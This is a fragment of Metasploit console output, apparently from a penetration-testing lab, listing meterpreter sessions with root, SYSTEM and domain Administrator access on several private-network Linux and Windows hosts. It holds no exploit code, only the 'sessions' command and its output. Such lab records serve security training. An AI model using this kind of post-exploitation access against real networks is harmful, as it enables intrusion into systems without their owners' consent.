 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ localhost.localdomain 192.168.134.128:4444
-> 192.168.134.129:35418 (192.168.134.129)
6 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7 192.168.134.128-192.
168.134.129:0 -> 192.168.93.30:9000 (192.168.93.30)
7 meterpreter x64/windows TEST\Administrator @ WIN2008 192.168.134.128-192.
168.134.129:0 -> 192.168.93.20:9000 (192.168.93.20)
8 meterpreter x86/linux uid=33, gid=33, euid=33, egid=33 @ 192.168.93.120 192.168.134.128-192.
168.134.129:0 -> 192.168.93.120:4444 (192.168.93.120)
9 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-8GA56TNV3MV 192.168.134.128-192.
168.134.129:0 -> 192.168.93.10:9000 (192.168.93.10)